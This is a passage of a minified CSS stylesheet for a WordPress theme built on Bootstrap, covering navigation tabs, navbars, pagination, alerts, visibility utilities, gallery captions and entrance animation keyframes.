#ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;visibility:visible!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:9.5px;margin-bottom:9.5px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:13px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}*{margin:0;padding:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:inherit}p{margin-bottom:20px}p:last-child{margin-bottom:0}hr{border:none;background:rgba(0,0,0,.1);height:1px;margin:20px 0}code{white-space:normal}.clear{clear:both}mark{background-color:#ff0;color:#000}.alert{border-radius:2px}input:focus,textarea:focus,a:focus{outline:0;box-shadow:none;text-decoration:none}.post.sticky .content-inner{border-bottom:none!important}.post.sticky .entry-content{padding:30px 15px;background:rgba(0,0,0,.04);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.09);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.09);box-shadow:0 0 0 1px rgba(0,0,0,.09)}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.alignleft,.alignright{float:none}}img{max-width:100%;height:auto}blockquote.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;padding-right:10px}.sticky .entry-date{display:none}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(46%);max-width:calc(46%)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(29.3%);max-width:calc(29.3%)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(21%);max-width:calc(21%)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(16%);max-width:calc(16%)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(12.7%);max-width:calc(12.7%)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(10.28%);max-width:calc(10.28%)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(8.5%);max-width:calc(8.5%)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(7.1%);max-width:calc(7.1%)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery:after{content:"";display:block;clear:both}.bypostauthor>article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px}ul,ol{margin-bottom:10px;margin-left:25px}ol{list-style:decimal;margin-left:15px}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 30px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}th,td{padding:4px 6px}table,td,tr{border:1px #ccc solid}table{border-collapse:collapse;border-spacing:0;margin-bottom:24px;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}dd{margin-bottom:24px}a:hover,a:focus{text-decoration:none}.breadcrumb{background:0 0}figure{max-width:100%}.wpb_animate_when_almost_visible{opacity:0}.wpb_start_animation.wpb_top-to-bottom{-webkit-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.wpb_start_animation.wpb_bottom-to-top{-webkit-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.wpb_start_animation.wpb_left-to-right{-webkit-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.wpb_start_animation.wpb_right-to-left{-webkit-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.wpb_start_animation.wpb_appear{-webkit-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}@-webkit-keyframes wpb_ttb{0%{-webkit-transform:translate(0,-10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_ttb{0%{-moz-transform:translate(0,-10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_ttb{0%{-o-transform:translate(0,-10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_ttb{0%{transform:translate(0,-10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_btt{0%{-webkit-transform:translate(0,10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_btt{0%{-moz-transform:translate(0,10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_btt{0%{-o-transform:translate(0,10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_btt{0%{transform:translate(0,10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_ltr{0%{-webkit-transform:translate(-10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_ltr{0%{-moz-transform:translate(-10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_ltr{0%{-o-transform:translate(-10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_ltr{0%{transform:translate(-10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_rtl{0%{-webkit-transform:translate(10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_rtl{0%{-moz-transform:translate(10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_rtl{0%{-o-transform:translate(10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_rtl{0%{transform:translate(10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_appear{0%{-webkit-transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes wpb_appear{0%{-moz-transform:scale(.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes wpb_appear{0%{-o-transform:scale(.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes wpb_appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes 